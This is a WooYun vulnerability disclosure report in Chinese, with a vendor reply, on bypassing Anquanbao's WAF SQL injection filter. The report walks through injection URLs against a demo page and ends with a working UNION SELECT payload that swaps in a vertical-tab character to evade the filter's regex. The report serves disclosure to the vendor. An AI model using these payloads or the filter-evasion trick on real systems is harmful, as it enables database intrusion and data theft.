漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2013-024307

漏洞标题:安全宝sql注入可被绕过

相关厂商:安全宝

漏洞作者: 在路上

提交时间:2013-05-23 01:04

修复时间:2013-07-07 01:05

公开时间:2013-07-07 01:05

漏洞类型:SQL注射漏洞

危害等级:低

自评Rank:1

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2013-05-23: 细节已通知厂商并且等待厂商处理中

2013-05-27: 厂商已经确认,细节仅向厂商公开

2013-06-06: 细节向核心白帽子及相关领域专家公开

2013-06-16: 细节向普通白帽子公开

2013-06-26: 细节向实习白帽子公开

2013-07-07: 细节向公众公开

简要描述:

安全宝的sql注入可被绕过

详细说明:

今天一个朋友给我发一个连接,http://secaqb.anquanbao.org/sqlin.php?id=9 问我有没有注入,闲着无聊就试试,

http://secaqb.anquanbao.org/sqlin.php?id=9'

简单看一下,额这是什么东西 没有见过呀,朋友说是waf,好高端的样子,百度waf

http://zhidao.baidu.com/question/437176497.html 原来这个是waf,那就是说web前面多了牛叉的东西防止注入了吧。继续搞不信这么安全。

php的 应该是mysql吧,试试

http://secaqb.anquanbao.org/sqlin.php?id=9 or 1=1

额 还不行 又出来拦截了。

http://secaqb.anquanbao.org/sqlin.php?id=9 or 1>1

额 考虑的挺全呀,这个也考虑了呀



http://secaqb.anquanbao.org/sqlin.php?id=9 or(1)in(1)

额 这个不拦了 结果是正确的



http://secaqb.anquanbao.org/sqlin.php?id=-9%20or(-1)in(1)

在试一下这个

没有结果确实是一个注入点。

给朋友反馈说是注入,没想到这家伙贪得无厌,还让我查数据,说这个不过瘾。

那就继续吧,union select才能查询数据吧 那就试试。

http://secaqb.anquanbao.org/sqlin.php?id=-9%20union

不拦 可以用union

http://secaqb.anquanbao.org/sqlin.php?id=-9%20union%20select

大喜 这个也不拦

悲剧刚刚开始,在select后面添加字符就拦了 不知道怎么搞了,想来想去,这是怎么回事呢

朋友说,这个是因为它使用正则进行匹配了,遇到union select就可能给拦截了 正则大概就是





union\sselect,正则就是希望呀,正则是精确匹配,稍微有点不同就完蛋了。哈哈,上特殊字符直接就绕过正则了,经测试终于搞定了,构造语句如下:

http://secaqb.anquanbao.org/sqlin.php?id=-9%20union%0bselect%0b1,user(),version(),database()

就这样了没有什么意思,发给朋友交差了。

后话:后来得知这个是安全宝的防护设备,因此上来偏点rank 想弄本书,希望能得逞。

漏洞证明:

修复方案:

修复这个我也不是很懂

但是其实搞一个通用防护还是挺不容易的,有点疏忽也是正常的

哈哈,都这么说了不知道有没有rank。

版权声明:转载请注明来源 在路上@乌云

漏洞回应

厂商回应:

危害等级:低

漏洞Rank:2

确认时间:2013-05-27 12:04

厂商回复:

您好,这个问题在{安全宝waf绕过反馈得大礼}活动中已经被反馈过,正在修复中,非常感谢您对安全宝的支持,waf绕过需要反馈到[email protected] 这个邮箱才能参加这个活动,也欢迎更多的白帽子向我们反馈安全问题

最新状态:

暂无